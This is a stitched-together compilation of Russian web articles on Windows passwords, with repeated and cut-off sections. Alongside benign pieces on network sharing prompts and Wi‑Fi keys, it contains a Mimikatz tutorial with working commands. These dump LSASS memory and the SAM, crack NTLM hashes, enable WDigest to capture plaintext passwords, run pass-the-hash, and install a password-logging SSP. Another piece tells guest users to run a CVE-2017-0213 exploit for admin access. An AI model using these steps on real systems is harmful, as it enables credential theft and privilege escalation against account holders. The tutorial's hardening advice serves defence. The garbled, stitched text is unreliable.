Для доступа используется команда gpedit.msc, а в самом редакторе – раздел конфигурации компьютера, где нужно найти директорию проверки сетевой безопасности «LAN Manager» и уже в ней активировать параметры отправки LM и NTLM.
Собственно, на этом – все. Если есть проблема с сетевым паролем, его использование следует просто отключить. Если потребуется, на Windows 7 и ниже можно установить новое сочетание. Но это придется делать на всех машинах, синхронизированных по сети, и при условии, что на всех установлена именно седьмая модификация системы.
Само собой разумеется, что в параметрах редактора групповых политик можно изменить и применить некоторые дополнительные настройки, которые могут быть отнесены к определенной группе или классу пользователей, работающих на одном и том же терминале.
Довольно частым вопросом среди тех, кто пользуется локальными компьютерными сетями, является отключение ввода сетевых учетных данных при попытке подключения к любому компьютеру в сети. Это относится к системам Windows 7 и младше. На Windows XP такого нет.
В данной статье мы расскажем как убрать этот запрос на ввод сетевых учетных данных, благодаря чему вы сможете без проблем заходить в общедоступные папки на других компьютерах в сети.
Где отключается запрос ввода сетевых учетных данных?
Делается это через панель управления. Зайдя в нее, находим там значок «Центр управления сетями и общим доступом» и переходим по нему.
Центр управления сетями и общим доступом
В открывшемся окне слева вверху выбираем «Изменить дополнительные параметры общего доступа».
Настройка сетевого доступа
Здесь раскрываем подпункт «Все сети» и в самом низу в разделе «Общий доступ с парольной защитой» отключаем его, переведя переключатель в соответствующее положение.
Отключение запроса пароля по сети
Стоит отметить что таким образом можно отключить запрос ввода сетевых учетных данных не только в Windows 10, но также в Windows 7 и Windows 8.1.
Вывод
Как видите избавится от ввода сетевых учетных данных не так уж и сложно. Во всяком случае гораздо проще, чем искать эти самые учетные данные в виде логина и пароля или пытаться их подобрать.
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок Win + R;
- Прописываем команду netplwiz;
- Откроется окошко «Учетные записи пользователей»;
- Перейдите на вкладку «Дополнительно»;
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.
Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.
Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:Toolsmimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.
В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.
Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.
Содержание:
- Извлекаем хэши паролей пользователей из памяти Windows
- Получение хешей паролей пользователей из дампа памяти Windows
- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
- Извлекаем пароли локальных пользователей Windows из SAM
- Использование Mimikatz в pass-the-hash атаках
- Просмотр сохраненных паролей в Windows
- Дампим пароли при входе в Windows
- Как защитить Windows от извлечения паролей из памяти?
Извлекаем хэши паролей пользователей из памяти Windows
Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.
- Запустите Mimikatz.exe с правами администратора;
- В контексте утилиты выполните команды:
mimikatz # privilege::debug
Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -
mimikatz # sekurlsa::logonPasswords full
Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.
- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:
anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)
Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:toolsmimikatzoutput.txt
Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/
Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).
Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.
Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.
Получение хешей паролей пользователей из дампа памяти Windows
Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.
Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.
Windows сохраните дам памяти в указанную папку.
Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:
Mimikatz “sekurlsa::minidump C:UsersanovachAppDataLocalTemplsass.DMP”
Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:
# sekurlsa::logonPasswords
Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.
Также для получения дампа можно использовать утилиту procdump от Sysinterals.
procdump -ma lsass.exe lsass.dmp
Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:
Import-Module .OutMiniDump.ps1
Get-Process lsass | Out-Minidump
Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).
Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).
Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:
bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp
Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):
.load mimilib.dll
Найдите в дампе процесс lsass.exe:
!process 0 0 lsass.exe
И наконец, выполните:
.process /r /p fffffa800e0b3b30
!mimikatz
В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.
Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.
Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.
Включите поддержку Wdigest:
reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1
Обновите GPO:
gpupdate /force
Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:
privilege::debug
sekurlsa::wdigest
Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:
Извлекаем пароли локальных пользователей Windows из SAM
С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:
privilege::debug
token::elevate
lsadump::sam
Также можно извлечь NTLM хэши SAM из реестра.
- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:
reg save hklmsam c:tmpsam.hiv
reg save hklmsecurity c:tmpsec.hiv
- Затем с помощью Mimikatz извлеките хэши паролей:
privilege::debug
token::elevate
lsadump::sam c:tmpsam.hiv c:tmpsec.hiv
Использование Mimikatz в pass-the-hash атаках
Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:
privilege::debug
sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe
Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также
Просмотр сохраненных паролей в Windows
В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:
privilege::debug
sekurlsa::credman
Как вы видите, сохраненый пароль показан в секции credman.
Дампим пароли при входе в Windows
Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).
- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:WindowsSystem32.
- Зарегистрируйте дополнительного провайдер командой:
reg add "hklmsystemcurrentcontrolsetcontrollsa" /v "Security Packages" /d "kerberosmsv1_0schannelwdigesttspkgpku2umimilib" /t REG_MULTI_SZ
- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:
Get-Content C:WindowsSystem32kiwissp.log
Как защитить Windows от извлечения паролей из памяти?
В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным 0).
Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.
Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.
В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:
- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);
- Отключите Wdiget;
- Отключить NTLM
- Запретить использование сохранённых паролей в Credential Manager
- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)
- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.
- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):
reg add "HKLMSYSTEMCurrentControlSetControlLsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f
. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;
- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.
Выводы. Еще раз напоминаем прописные истины:
- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);
- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;
- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);
- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.
Как известно windows хранит пароли пользователей в виде хеша в файле C:windowssystem32configsam. Но c пользователями залогиненными в системе дело обстоит немножко по другому. Штука в том, что некоторые системные процессы в своих служебных целях все-таки используют пароли пользователей в открытом (или зашифрованном) виде, а не их хэши. C помощью утилиты mimikatz при наличии прав администратора можно выцепить пароли авторизованных пользователей.
Вариант 1. Достаём пароли из памяти.
Для этого нам понадобятся пользователь с правом на отладку (привилегиями SeDebugPrivilege) и утилита Mimikatz (скачать можно с оф.сайта или отсюда пароль: tmie.ru). Так как права на отладку есть как и локального так и у доменного администраторов, локальный админ может узнать пароль доменного.
Запускаем Mimikatz с правами администратора, включаем отладку:
privilege::debug
создаем лог-файл:
log logfile.txt
сохраняем пароли в файл:
sekurlsa::logonPasswords full
В итоге получаем файлик с паролями пользователей в открытом виде.
Вариант 2. Достаем пароли из дампа процесса lsass.exe.
Если на нужном сервере или рабочей станции утилиту блокирует антивирусник, или вы физически не можете работать одновременно с пользователями, можно снять дамп памяти процесса lass.exe ручками или планировщиком.
Снять дамп памяти процесса можно с помощью модуля: Out-Minidump.ps1 (скачать можно отсюда или отсюда)
Импортируем модуль в powershell:
import-module .Out-Minidump.ps1
Снимаем дамп процесса lsass.exe.
Get-Process lsass | Out-Minidump
Получаем файл дампа памяти процесса. Файл лежит либо в system32, либо в папке откуда запускалась команда. Имя файла выглядит lsass_<ID процесса>.dmp.
Запускаем mimikatz и натравливаем его на наш дамп:
sekurlsa::minidump <имя файла>
Дальше всё так же как и в первом варианте:
log logfile.txt
sekurlsa::logonPasswords full
Вариант 3. Достаём пароли из файла гибернации (hyberfile.sys).
При желании можно скопировать файл гибернации, конвертнуть его в dmp, и распарсить дебагером. Детально расписано здесь: (Хабр).
Windows memory toolkit community edition (скачать).
- Remove From My Forums
-
Вопрос
-
Здравствуйте. Интересует есть ли возможность узнать пароль от пользователя данных систем? Являюсь администратором серверов, но до меня их
уже настроили и все работает. Собственно мне нужно больше узнать пароль от sql базы так как нужно настроить репликацию базы 1с, а зайти в sql не могу. Компания которая настраивала сервера предоставили пароли от различных систем, а здесь
уже нет и сами их не знают. ОС работает на гипервизоре и на ней крутится sql база. Сбросить пароль не предлагать, т. к. нарушится уже доступ к sql базе самой 1с.
Ответы
-
Спасибо за ответ, все таки в компании вспомнили пароль. Вариант который подсказали не подошел тем, что sql нужно полностью отключать, а работа sql нужна круглосуточная.
-
Помечено в качестве ответа
30 января 2017 г. 6:38
-
Помечено в качестве ответа
Как показать пароль администратора? Могу ли я показать пароль администратора с помощью CMD? Это вопрос, который волнует многих пользователей. Утилита командной строки на вашем компьютере с Windows позволяет раскрыть много информации об учетной записи администратора на вашем компьютере, но как найти пароль администратора с помощью cmd? Теперь получите ответ в этой статье.
- Часть 1. Можно Ли Показать Пароль Администратора С Помощью CMD?
- Часть 2. Как получить информацию об учетной записи администратора с помощью CMD?
- Часть 3. Как Сбросить Пароль Администратора С Помощью CMD В Windows 10/8/7?
- Вариант 1.Показать пароль администратора с помощью cmd, не меняя его [права администратора]
- Вариант 2. Как поменять пароль на компьютере с помощью CMD [гостевая учетная запись]
- Дополнительный Совет: Как Сбросить И Создать Пароль Администратора С Помощью PassFab 4WinKey
- Часто Задаваемые Вопросы О Пароле Учетной Записи Администратора Windows
Что ж, прямой ответ — нет.
На самом деле утилита (CMD) может отображать пароль администратора, но позволяет делать больше. Вы можете использовать CMD для сброса пароля учетной записи администратора, поэтому вам действительно не нужно знать, что это за пароль. После того, как вы используете CMD для установки нового пароля, этот пароль станет ключом для изменения всех настроек, которые вы когда-либо хотели изменить на своем компьютере.
Короче говоря, CMD не показывает пароль администратора, но вы всегда можете изменить пароль по своему усмотрению.
Часть 2. Как получить информацию об учетной записи администратора с помощью CMD?
Хотя CMD может не раскрывать вам пароль администратора, он может отображать много другой информации об учетной записи администратора на вашем компьютере. Он даже может позволить вам просматривать все учетные записи пользователей, существующие на вашем компьютере, с помощью одной команды.
Для отображения информации об учетных записях на вашем компьютере.
- Запустите утилиту командной строки из меню «Пуск».
- Когда он запустится, введите net user и нажмите Enter на клавиатуре.
- Теперь вы увидите список всех учетных записей пользователей, существующих в вашей системе.
Часть 3. Как Сбросить Пароль Администратора С Помощью CMD В Windows 10/8/7?
К настоящему времени вы не должны сосредотачиваться на этом вопросе: как найти пароль администратора Windows 10 с помощью командной строки? Как мы уже говорили выше, утилита (CMD) не может помочь вам получить пароль администратора на вашем персональном компьютере. Но это может помочь вам сбросить пароль администратора. Ниже показано, как поменять пароль на компьютере командной строки на вашем компьютере.
Вариант 1.Показать пароль администратора с помощью cmd, не меняя его [права администратора]
Если у вас уже есть права администратора для вашего компьютера, сбросить пароль администратора с помощью cmd (команды net user) очень просто, поскольку нет никаких ограничений. Вот как вы это делаете.
- Запустите утилиту командной строки на вашем компьютере.
- Введите пароль пользователя USERNAME и нажмите Enter. Здесь вы должны заменить USERNAME и Пароль на свое собственное имя пользователя администратора и новый пароль.
- Примечание: метод администратора CMD Windows 10 должен работать.
Вариант 2. Как поменять пароль на компьютере с помощью CMD [гостевая учетная запись]
Как поменять пароль на компьютере в Windows 7 с помощью cmd из гостевой учетной записи? Если вы используете гостевую учетную запись на своем компьютере, у вас нет прямого доступа для выполнения указанной выше команды для изменения пароля администратора. Однако есть файл, который позволяет это сделать.
- Загрузите файл «CVE-2017-0213_x64» и разархивируйте его.
- Дважды щелкните файл, и он автоматически откроет новую командную строку с правами администратора.
- Введите пароль пользователя USERNAME и нажмите Enter. Здесь вы должны заменить USERNAME и PASSWORD своим именем администратора и новым паролем.
Дополнительный Совет: Как Сбросить И Создать Пароль Администратора С Помощью PassFab 4WinKey
Если вы не можете получить советы о том, как найти пароль компьютера с помощью командной строки, вы можете использовать программное обеспечение, которое исправит его за вас и позволит раскрыть ваши пароли. PassFab 4WinKey — это очень простое решение для устранения проблем, связанных с паролем администратора на вашем компьютере.
Программное обеспечение работает таким образом, что позволяет вам сбросить пароли администратора, а также создать новую учетную запись администратора в вашей системе. В любом случае, вы получаете права администратора на своем компьютере, что очень круто. Ниже показано, как вы можете использовать его для сброса пароля учетной записи администратора на вашем компьютере.
- 01Запустите его с другого ПК/Mac, выберите CD/DVD/USB, нажмите «Далее», чтобы записать диск.
- 02Вставьте диск в заблокированный компьютер, перезагрузите его, мгновенно нажав F12. Выберите имя вашего диска при входе в меню бота, сохраните и выйдите из BIOS/UEFI.
- 03Вы увидите интерфейс 4WinKey. Выберите свою систему Windows, выберите заблокированную учетную запись, выберите «Сбросить пароль аккаунт».
- 04Введите новый пароль и нажмите «Следующий шаг».
- 05Это сбросит пароль для вас. Нажмите «Перезапуск», чтобы перезагрузить компьютер.
Программа успешно сбросила пароль вашей учетной записи администратора. Теперь вы можете войти в учетную запись администратора с новым паролем. Кстати, вы также можете посмотреть это видео о том, как разблокировать пароль администратора:
Часто Задаваемые Вопросы О Пароле Учетной Записи Администратора Windows
-
Q1. Что такое пароль администратора?
Пароль администратора (admin) — это пароль к любой учетной записи Windows, имеющей доступ на уровне администратора. Пароль администратора — это то, что, кажется, все хотят. В конце концов, наличие пароля администратора позволяет вам делать множество вещей, которые вы не можете сделать с помощью обычной учетной записи. Например, вы не можете изменить основные настройки вашего компьютера без пароля администратора. Есть ряд других вещей, для которых требуются права администратора.
-
Q2. Есть ли пароль администратора по умолчанию для Windows 10?
Если учетные данные администратора необходимы для доступа к защищенной части Windows или для установки программы, было бы полезно иметь пароль администратора по умолчанию Windows 10. К сожалению, настоящего пароля по умолчанию для Windows не существует.
-
Q3. Как мне дать себе права администратора?
Шаг 1. Перейдите в Пуск, введите «панель управления», дважды щелкните первый результат, чтобы запустить Панель управления.
Шаг 2. Перейдите в Учетные записи пользователей, выберите Изменить тип учетной записи.
Шаг 3. Выберите учетную запись пользователя, которую нужно изменить, перейдите к «Изменить тип учетной записи».
Шаг 4. Выберите «Администратор», подтвердите свой выбор, чтобы завершить задачу.
Итог
Если вы хотите понять, как найти пароль администратора с помощью cmd на вашем компьютере, в приведенном выше руководстве должно быть указано, возможно это или нет. Он также предлагает альтернативное программное обеспечение, которое поможет вам сбросить пароли Windows на вашем компьютере. Если эта статья вам помогла, не забудьте поделиться ею с друзьями!
Содержание
- Как узнать сетевой пароль своего компьютера и где его отключить?
- Где можно управлять паролями?
- Как посмотреть?
- Возможная проблема
- Как убрать запрос на ввод кода?
- Как не сохранять?
- Как в Windows 10 узнать пароль от сети Wi-Fi
- Параметры текущего соединения
- Вывод списка всех сохраненных сетей и паролей
- Сторонние программы
- Настройки роутера
- Как посмотреть пароль от wifi на компьютере Windows 10
- Просмотр пароля Wi-Fi в Windows 10 / Windows 11
- Просмотр активного пароля Wi-Fi в свойствах беспроводной сети
- Найдите все пароли Wi-Fi, сохраненные в Windows 10/11
- Просмотр паролей Wi-Fi с помощью командной строки
- Узнать пароль Wi-Fi для конкретной сети
- Получите список сохраненных паролей Wi-Fi с помощью PowerShell
- Просматривайте все сохраненные пароли Wi-Fi с помощью WiFi Password Revealer
- Просмотр всех сохраненных паролей Wi-Fi с помощью WirelessKeyView
- Как узнать сетевой пароль в windows 10
- Как отключить запрос на ввод сетевых учетных данных?
- Где отключается запрос ввода сетевых учетных данных?
- Как узнать сетевой пароль своего компьютера и где его отключить?
- Где можно управлять паролями?
- Как посмотреть?
- Возможная проблема
- Как убрать запрос на ввод кода?
- Как не сохранять?
- Как узнать пароль домашней группы в операционной системе Windows 10?
- Как создать домашнюю группу на ПК с Windows 10?
- Узнаем пароль домашней группы в Windows 10
- Как посмотреть сохраненные пароли Wi Fi в Windows 10
- Способ 1, посмотреть пароль Wi-Fi с помощью Параметров Windows.
- Способ 2 используем Windows PowerShell CMD для просмотра пароля беспроводной сети.
- 192.168.1.1 admin логин вход
- Где пароль от WiFi в Windows 10
- Как посмотреть пароль Вай-Фая на подключенном компьютере
- Сохраненные пароли WiFi в windows 10
Как узнать сетевой пароль своего компьютера и где его отключить?
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
Здесь можно удалить или поменять данные, добавить учетную запись.
Если у вас Windows XP, команда для «Выполнить» будет другая – control userpasswords2.
Как посмотреть?
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
Пока писала, поняла, что у пользователей часто возникают проблемы при просмотре кода. Если у вас тоже не получается узнать пароль от локальной сети по моей инструкции, напишите в комментарии!
Возможная проблема
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
Этот способ решения проблемы работает не на всех версиях Windows 7!
Как убрать запрос на ввод кода?
Видео-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Как не сохранять?
Можно сделать, чтобы операционная система не сохраняла коды. В какой ситуации это может пригодиться, не знаю, но такая инструкция есть (на примере Windows 7):
Вот такая сложная тема. На «десятке» узнать сетевой пароль намного проще, чем на «семерке». У Windows 7 много версий, и что работает на одной, для другой не подходит. Но у вас всегда есть команда WiFiGid, которая постарается решить любой вопрос. Спасибо за доверие!
Источник
Как в Windows 10 узнать пароль от сети Wi-Fi
При первом подключении к защищенной сети Wi-Fi в системе Windows 10 сохраняется введенный пользователем ключ безопасности. Благодаря этому при следующем соединении авторизация уже не требуется, что, конечно, очень удобно. Однако отсутствие необходимости вводить пароль часто приводит к тому, что со временем он забывается. В результате, когда нужно подключиться к беспроводной сети на новом устройстве, пользователю приходится искать способ извлечь ключ безопасности. Посмотреть сохраненный пароль от вай-фай в Windows 10 на самом деле не так сложно, ниже расскажем, как это сделать.
Параметры текущего соединения
Если ваш компьютер/ноутбук с Windows 10 в данный момент подключен к сети, пароль от которой требуется узнать, то все совсем просто. Сначала откройте «Панель управления», выполнив команду control в окне «Выполнить» (вызывается сочетанием клавиш Win+R).
Затем перейдите в раздел «Центр управления сетями и общим доступом» и кликните по активному подключению.
В открывшемся окне нажмите на кнопку «Свойства беспроводной сети».
На вкладке «Безопасность» найдите параметр «Ключ безопасности сети» и снимите чуть ниже галочку «Отображать вводимые знаки». Пароль от вайфая отобразится в соответствующем поле.
Вывод списка всех сохраненных сетей и паролей
Система Windows 10 позволяет узнать ключ безопасности не только от актуальной сети, но и от любого из ранее подключенных wi-fi. Здесь уже придется воспользоваться командной строкой или утилитой PowerShell. Для запуска последней откроем меню быстрых ссылок (Win+X) и выберем в нем пункт «Windows PowerShell (администратор)».
Затем в окне утилиты выполним команду netsh wlan show profiles. Она выведет список всех сетей вай-фай, к которым когда-либо подключались на компьютере.
Находим среди них интересующую вас сеть и выполняем следующую команду:
netsh wlan show profile name=viarum key=clear
Здесь name – имя сети.
В результате запроса будут выведены все параметры wi-fi, включая пароль. Он отобразится в строке «Содержимое ключа».
Сторонние программы
Посмотреть пароль от Wi-Fi на Windows 10 можно и с помощью специальных программ. Однако устанавливать любые такие приложения следует только после тщательной проверки их антивирусом. Мы же со своей стороны вообще не рекомендуем использовать подобное ПО, так как есть возможность получить все нужные данные штатными средствами Windows.
Настройки роутера
Этот способ узнать пароль от вайфая применим не только к Windows 10, так как информация о сети будет извлекаться из настроек маршрутизатора. Конечно, тут вы должны иметь соответствующий доступ к роутеру (беспроводное или проводное подключение к нему). Чтобы зайти в административную панель устройства, используйте данные для входа, указанные на его корпусе (наклейка располагается снизу).
Сначала в строке браузера вводится адрес для перехода в веб-интерфейс (обычно 192.168.0.1 или 192.168.1.1).
Потом на странице авторизации указываются логин и пароль.
Стандартные значения в большинстве случаев admin и admin, но они, как правило, изменяются при первой настройке роутера. Вы должны знать актуальные логин/пароль, иначе зайти не получится. После входа в админ-панель найдите вкладку с параметрами Wi-Fi и откройте раздел Безопасность/Защита (название у разных моделей отличается). Здесь то и будет указан пароль для подключения к беспроводной сети.
Итог
Теперь вы сможете легко узнать пароль от Wi-Fi в Windows 10 независимо от того, активное ли это подключение или сеть использовалась когда-то давно. К слову, парольная защита является не единственным способом ограничения доступа к беспроводному каналу обмена данными. Если вам не хочется возиться с паролями, настройте в панели управления роутером фильтрацию по mac-адресу.
Источник
Как посмотреть пароль от wifi на компьютере Windows 10
Wi-Fi широко используется для подключения к нескольким сетям в разное время и в разных местах. Будь то кофейня, бесплатная точка доступа Wi-Fi, офисная беспроводная сеть или домашняя сеть, Wi-Fi используется повсюду. Windows 10 и Windows 11 могут запоминать настройки нескольких сетей Wi-Fi, включая их сетевые ключи безопасности.
Со временем становится трудно запомнить или даже сохранить пароли для всех сетей Wi-Fi, к которым вы подключались и сохраняли в прошлом. Вместо того чтобы пытаться найти пароли у системных администраторов, технических специалистов или другими способами, если вы забыли пароль Wi-Fi, Windows предоставляет несколько вариантов для просмотра сохраненных паролей Wi-Fi.
Просмотр пароля Wi-Fi в Windows 10 / Windows 11
Просмотр активного пароля Wi-Fi в свойствах беспроводной сети
Windows 10/11 предоставляет простой способ узнать пароль для текущего подключения к Wi-Fi. Просто следуйте инструкциям ниже, чтобы увидеть свой текущий пароль Wi-Fi:
Этот метод работает только для активных подключений. Это означает, что если вы не подключены к сети Wi-Fi, вы не сможете использовать этот метод для просмотра ключа безопасности или пароля сети. Для этого вам нужно будет выполнить действия, описанные в следующем разделе.
Найдите все пароли Wi-Fi, сохраненные в Windows 10/11
Что делать, если вы хотите найти все сохраненные пароли Wi-Fi на вашем компьютере с Windows? Есть два способа найти все сохраненные пароли Wi-Fi в Windows. Давайте обсудим их обоих.
Просмотр паролей Wi-Fi с помощью командной строки
Чтобы увидеть все пароли Wi-Fi, вам нужно будет запустить некоторые команды в командной строке.
